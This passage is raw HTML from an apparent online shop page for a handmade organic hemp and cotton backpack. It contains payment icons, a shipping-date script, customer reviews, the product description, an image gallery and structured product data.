3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-usdc" role="img"><title id="pi-usdc">USDC</title><g clip-path="url(#pi-usdc-clip0)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M19 20.2a8.2 8.2 0 100-16.4 8.2 8.2 0 000 16.4z" fill="#0B53BF"/><path d="M20.98 13.054c0-1.035-.629-1.384-1.847-1.552-.9-.13-1.075-.34-1.075-.76s.305-.682.888-.682c.53 0 .837.184.963.612a.225.225 0 00.214.164h.466a.208.208 0 00.208-.242c-.148-.675-.603-1.082-1.317-1.209v-.712a.222.222 0 00-.221-.222h-.445a.222.222 0 00-.222.222v.687c-.886.125-1.447.71-1.447 1.462 0 .97.592 1.348 1.828 1.515.84.138 1.08.32 1.08.797 0 .478-.406.798-.98.798-.773 0-1.035-.338-1.122-.777a.224.224 0 00-.218-.18h-.505a.206.206 0 00-.206.24c.13.74.604 1.28 1.57 1.41v.702a.222.222 0 00.222.222h.445a.222.222 0 00.221-.222v-.7c.917-.146 1.5-.779 1.5-1.573z" fill="#fff"/><path d="M17.32 16.597a4.896 4.896 0 010-9.195.354.354 0 00.211-.308v-.458a.232.232 0 00-.208-.253.231.231 0 00-.118.02 5.874 5.874 0 000 11.193.231.231 0 00.326-.233v-.456a.354.354 0 00-.21-.309l-.001-.001zm3.474-10.193a.232.232 0 00-.326.233v.457a.352.352 0 00.211.308 4.896 4.896 0 010 9.196.325.325 0 00-.21.309v.457a.233.233 0 00.326.233 5.874 5.874 0 000-11.193h-.001z" fill="#fff"/></g><defs><clipPath id="pi-usdc-clip0"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
            
              

<div
  class="estimated-shipping"
  id="esimated-shippingtemplate--25900003164498__main2edbf491-d07c-4718-b71e-18ffe22ab7dc"
  data-text="<p>Get it between <strong>[start_date]</strong> and <strong>[end_date]</strong>.</p>"
  data-min-days="2"
  data-max-days="8"
  data-date-format="day_mm_dd"
  data-day-labels="Monday, Tuesday, Wednesday, Thursday, Friday, Saturday, Sunday"
  data-month-labels="January, February, March, April, May, June, July, August, September, October, November, December"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
    <div class="estimated-shipping__icon estimated-shipping__icon--medium">
      
        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg>
      
    </div>
  
  <div class="estimated-shipping__text">
    <p>Get it between <strong>-</strong> and <strong>-</strong>.</p>
  </div>
</div>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    const estimatedShipping = document.querySelector('#esimated-shippingtemplate--25900003164498__main2edbf491-d07c-4718-b71e-18ffe22ab7dc');
    if (estimatedShipping) {

      const months = estimatedShipping.getAttribute('data-month-labels').split(',');
      const days = rearrangeDays(estimatedShipping.getAttribute('data-day-labels').split(','));

      const originalText = estimatedShipping.getAttribute('data-text');
      const shippingMinDays = parseInt(estimatedShipping.getAttribute('data-min-days'));
      const shippingMaxDays = parseInt(estimatedShipping.getAttribute('data-max-days'));
      const dateFormat = estimatedShipping.getAttribute('data-date-format');
      const textContainer = estimatedShipping.querySelector('.estimated-shipping__text');

      const currentDate = new Date();

      const startDate = addDays(currentDate, shippingMinDays);
      var startDateDaySuffix = 'th';
      const startDay = startDate.getDate();
      if (startDay === 1 || startDay === 21 || startDay === 31) startDateDaySuffix = 'st';
      else if (startDay === 2 || startDay === 22) startDateDaySuffix = 'nd';
      else if (startDay === 3 || startDay === 23) startDateDaySuffix = 'rd';

      const endDate = addDays(currentDate, shippingMaxDays);
      var endDateDaySuffix = 'th';
      const endDay = endDate.getDate();
      if (endDay === 1 || endDay === 21 || endDay === 31) endDateDaySuffix = 'st';
      else if (endDay === 2 || endDay === 22) endDateDaySuffix = 'nd';
      else if (endDay === 3 || endDay === 23) endDateDaySuffix = 'rd';

      let startDateString, endDateString;
      if (dateFormat === 'day_dd_mm') {
        console.log('day_dd_mm')
        startDateString = days[startDate.getDay()] + ', ' + startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = days[endDate.getDay()] + ', ' + endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'mm_dd') {
        console.log('mm_dd')
        startDateString = months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      } else if (dateFormat === 'dd_mm') {
        console.log('dd_mm')
        startDateString = startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'day_dd_mm_numeric') {
        console.log('day_dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = days[startDate.getDay()] + ', ' + startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = days[endDate.getDay()] + ', ' + endDateDay + '. ' + endDateMonth + '.';
      } else if (dateFormat === 'dd_mm_numeric') {
        console.log('dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = endDateDay + '. ' + endDateMonth + '.';
      } else {
        // day_mm_dd
        startDateString = days[startDate.getDay()] + ', ' + months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = days[endDate.getDay()] + ', ' + months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      }
      
      const textWithStartDate = originalText.replace('[start_date]', startDateString);
      const finalText = textWithStartDate.replace('[end_date]', endDateString)
      textContainer.innerHTML = finalText;
    }

    function addDays(date, days) {
      var result = new Date(date);
      result.setDate(result.getDate() + days);
      return result;
    }

    function rearrangeDays(arr) {
      arr.unshift(arr[6]);
      arr.length = 7;
      return arr;
    }
  })
</script>

            <link href="//laluproducts.com/cdn/shop/t/8/assets/component-reviews.css?v=7193376797406658841753609955" rel="stylesheet" type="text/css" media="all" />
<link href="//laluproducts.com/cdn/shop/t/8/assets/section-image-banner.css?v=67097708546801960341753609956" rel="stylesheet" type="text/css" media="all" />
<link href="//laluproducts.com/cdn/shop/t/8/assets/component-slider.css?v=108157308134495589801753609955" rel="stylesheet" type="text/css" media="all" />
<link href="//laluproducts.com/cdn/shop/t/8/assets/component-slideshow.css?v=153704904022007397591753609955" rel="stylesheet" type="text/css" media="all" />

<div class="review-items-container" style="--star-color:#ffcc00;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"><slideshow-component
    class="slider-mobile-gutter"
    role="region"
    aria-roledescription="Carousel"
    aria-label="Customer reviews"
  >
    <div
      class="slideshow banner grid grid--1-col slider slider--everywhere"
      id="Slider-template--25900003164498__main"
      aria-live="polite"
      aria-atomic="true"
      data-autoplay="false"
      data-speed="5"
    ><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--25900003164498__main-1"
          
          role="group"
          aria-roledescription="Slide"
          aria-label="1 of 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p><strong>“You can feel the love.”</strong><em>"There’s something calming and grounding about your designs. It’s like holding a little piece of nature in your hands."</em></p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Emma
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--25900003164498__main-2"
          
          role="group"
          aria-roledescription="Slide"
          aria-label="2 of 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p><strong>“Beautiful craftsmanship!”</strong><em>"I fell in love with my Lalu bag the moment I saw it. The details, the natural materials, the care that went into it—it’s something truly special."</em></p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Lot
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--25900003164498__main-1"
          
          role="group"
          aria-roledescription="Slide"
          aria-label="3 of 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p><strong>“Sustainable and stylish!”</strong><em>"It’s not often that you find something that looks great and aligns with your values. Thank you for making sustainability beautiful."</em></p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Angelo
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div></div><div class="slideshow__controls slider-buttons no-js-hidden slideshow__controls--border-radius-mobile">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Previous slide"
          aria-controls="Slider-template--25900003164498__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="slider-counter slider-counter--dots">
          <div class="slideshow__control-wrapper"><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--25900003164498__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 2 of 3"
                aria-controls="Slider-template--25900003164498__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 3 of 3"
                aria-controls="Slider-template--25900003164498__main"
              >
                <span class="dot"></span>
              </button></div>
        </div>
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Next slide"
          aria-controls="Slider-template--25900003164498__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div><noscript><div class="slider-buttons">
          <div class="slider-counter"><a
                href="#Slide-template--25900003164498__main-1"
                class="slider-counter__link link"
                aria-label="Load slide 1 of 3"
              >
                1
              </a><a
                href="#Slide-template--25900003164498__main-2"
                class="slider-counter__link link"
                aria-label="Load slide 2 of 3"
              >
                2
              </a><a
                href="#Slide-template--25900003164498__main-3"
                class="slider-counter__link link"
                aria-label="Load slide 3 of 3"
              >
                3
              </a></div>
        </div></noscript>
  </slideshow-component>
</div><div
                  class="product__description rte quick-add-hidden"
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  
                >
                  <ul data-mce-fragment="1">
<li style="font-weight: 400;" data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1">Vegan</span></li>
<li style="font-weight: 400;" data-mce-fragment="1"><a href="https://www.laluproducts.com/pages/materials" data-mce-fragment="1" target="_blank"><span style="font-weight: 400;" data-mce-fragment="1">Organic hemp and cotton fabric</span></a></li>
<li style="font-weight: 400;" data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1">Fairtrade</span></li>
<li style="font-weight: 400;" data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1">Handmade</span></li>
<li style="font-weight: 400;" data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1">Water resistant</span></li>
<li style="font-weight: 400;" data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1">Unisex</span></li>
<li style="font-weight: 400;" data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1">Fits upto 15″ laptop</span></li>
<li style="font-weight: 400;" data-mce-fragment="1">
<span style="font-weight: 400;" data-mce-fragment="1">Size:<span data-mce-fragment="1"> H50x W30 x D10 </span></span><span style="font-weight: 400;" data-mce-fragment="1">cm</span>
</li>
</ul>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1">Basanti Stripe is a solid handmade backpack of organic hemp. Hemp provides us with a beautiful and strong fabric. The inside of the bag is covered with an extra layer of cotton, to protect your belongings from rain and bumps. Basanti has a click buckle and zipper. The backpack is provided with a laptop sleeve in the big compartment of the bag. Besides the two compartments on the front side, Basanti also has a hidden compartment with a zipper at the back, to keep your important belongings safe. The bag is spacious, strong and made with high quality materials. Perfect for everyday use.</span></p>
                </div><a href="/products/double-basanta-stripe-organic-hemp-and-cotton" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--25900003164498__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25900003164498__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//laluproducts.com/cdn/shop/files/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-1.png?v=1756753485&width=550 550w,//laluproducts.com/cdn/shop/files/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-1.png?v=1756753485&width=1100 1100w,//laluproducts.com/cdn/shop/files/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-1.png?v=1756753485&width=1445 1445w,//laluproducts.com/cdn/shop/files/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-1.png?v=1756753485 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//laluproducts.com/cdn/shop/files/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-1.png?v=1756753485&width=1445"
    alt="Basanti Stripe Backpack | Organic Hemp and Cotton"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="42503599423826"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-2.jpg?v=1756753486&width=550 550w,//laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-2.jpg?v=1756753486&width=1100 1100w,//laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-2.jpg?v=1756753486&width=1445 1445w,//laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-2.jpg?v=1756753486 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-2.jpg?v=1756753486&width=1445"
    alt="Basanti Stripe Backpack | Organic Hemp and Cotton"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="31624884781308"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-3.jpg?v=1756753487&width=550 550w,//laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-3.jpg?v=1756753487&width=1100 1100w,//laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-3.jpg?v=1756753487&width=1445 1445w,//laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-3.jpg?v=1756753487 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-3.jpg?v=1756753487&width=1445"
    alt="Basanti Stripe Backpack | Organic Hemp and Cotton"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="31624884814076"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-4.jpg?v=1756753488&width=550 550w,//laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-4.jpg?v=1756753488&width=1100 1100w,//laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-4.jpg?v=1756753488&width=1445 1445w,//laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-4.jpg?v=1756753488 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-4.jpg?v=1756753488&width=1445"
    alt="Basanti Stripe Backpack | Organic Hemp and Cotton"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="31624884748540"
  ></div>
  </div>
</product-modal>


  

<script src="//laluproducts.com/cdn/shop/t/8/assets/product-modal.js?v=50921580101160527761753609956" defer="defer"></script>
    <script src="//laluproducts.com/cdn/shop/t/8/assets/media-gallery.js?v=149794636457678587381753609955" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25900003164498__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25900003164498__main"]') ||
        document.querySelector('variant-selects[data-section="template--25900003164498__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25900003164498__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25900003164498__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Basanti Stripe Backpack | Organic Hemp and Cotton",
      "url": "https:\/\/laluproducts.com\/products\/double-basanta-stripe-organic-hemp-and-cotton",
      "image": [
          "https:\/\/laluproducts.com\/cdn\/shop\/files\/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-1.png?v=1756753485\u0026width=1920"
        ],
      "description": "\nVegan\nOrganic hemp and cotton fabric\nFairtrade\nHandmade\nWater resistant\nUnisex\nFits upto 15″ laptop\n\nSize: H50x W30 x D10 cm\n\n\nBasanti Stripe is a solid handmade backpack of organic hemp. Hemp provides us with a beautiful and strong fabric. The inside of the bag is covered with an extra layer of cotton, to protect your belongings from rain and bumps. Basanti has a click buckle and zipper. The backpack is provided with a laptop sleeve in the big compartment of the bag. Besides the two compartments on the front side, Basanti also has a hidden compartment with a zipper at the back, to keep your important belongings safe. The bag is spacious, strong and made with high quality materials. Perfect for everyday use.",
      "sku": "560809",
      "brand": {
        "@type": "Brand",
        "name": "Rhitu Saugat"
      },
      "offers": [{
            "@type" : "Offer","sku": "560809","gtin13": 8720872560809,"availability" : "http://schema.org/InStock",
            "price" : 85.0,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/laluproducts.com\/products\/double-basanta-stripe-organic-hemp-and-cotton?variant=44231576682748"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--25900003164498__d7112918-a6ed-4119-8565-5d4b7041284a" class="shopify-section section"><link rel="stylesheet" href="//laluproducts.com/cdn/shop/t/8/assets/component-rte.css?v=73443491922477598101753609955" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//laluproducts.com/cdn/shop/t/8/assets/section-rich-text.css?v=133774016656507028501753609956" media="print" onload="this.media='all'">

<noscript><link href="//laluproducts.com/cdn/shop/t/8/assets/component-rte.css?v=73443491922477598101753609955" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//laluproducts.com/cdn/shop/t/8/assets/section-rich-text.css?v=133774016656507028501753609956" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--25900003164498__d7112918-a6ed-4119-8565-5d4b7041284a-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25900003164498__d7112918-a6ed-4119-8565-5d4b7041284a-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }
  .color-scheme-template--25900003164498__d7112918-a6ed-4119-8565-5d4b7041284a.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="isolate  ">
  <div class="rich-text content-container color-background-1 color-scheme-template--25900003164498__d7112918-a6ed-4119-8565-5d4b7041284a gradient  rich-text--full-width content-container--full-width section-template--25900003164498__d7112918-a6ed-4119-8565-5d4b7041284a-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center"><h2 class="rich-text__heading rte h1" >
                <span>Natural, Thoughtful, Beautiful</span>
              </h2><div class="rich-text__text rte" >
                <p>At <strong>Lalu</strong>, we believe that the things you carry—and gift—should tell a story. That’s why our products are made with care, using natural materials, simple design, and a whole lot of heart.</p>
              </div><div
                class="rich-text__buttons"
                
              ><a
                    
                      href="/collections/all"
                    
                    class="button button--primary"
                  >See more</a></div></div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--25900003164498__03c08e95-f0ce-4379-bc05-787da4136202" class="shopify-section"><link href="//laluproducts.com/cdn/shop/t/8/assets/component-tickers.css?v=30346802988262109031753609955" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--25900003164498__03c08e95-f0ce-4379-bc05-787da4136202-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25900003164498__03c08e95-f0ce-4379-bc05-787da4136202-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-template--25900003164498__03c08e95-f0ce-4379-bc05-787da4136202 .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-template--25900003164498__03c08e95-f0ce-4379-bc05-787da4136202 .horizontal-ticker__container {
    animation: horTicker 100.0s linear infinite forwards;
  }

  .horizontal-ticker-template--25900003164498__03c08e95-f0ce-4379-bc05-787da4136202.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-template--25900003164498__03c08e95-f0ce-4379-bc05-787da4136202 color-accent-1 section-template--25900003164498__03c08e95-f0ce-4379-bc05-787da4136202-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item">
